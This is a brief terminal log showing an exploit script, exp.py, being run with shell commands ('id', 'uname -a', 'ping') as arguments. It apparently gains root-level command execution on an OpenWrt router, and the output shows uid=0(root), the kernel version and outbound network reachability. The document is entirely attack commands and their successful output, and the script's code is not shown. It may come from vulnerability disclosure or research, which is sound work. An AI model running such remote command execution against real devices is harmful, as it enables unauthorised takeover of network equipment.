 (base) kate@10:~/Documents/workplace$ python exp.py  'id'
uid=0(root) gid=0(root)
(base) kate@10:~/Documents/workplace$ python exp.py  'uname -a'
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux
(base) kate@10:~/Documents/workplace$ python exp.py  'ping -c 1 baidu.com'
PING baidu.com (220.181.38.148): 56 data bytes
64 bytes from 220.181.38.148: seq=0 ttl=52 time=9.155 ms
--- baidu.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 9.155/9.155/9.155 ms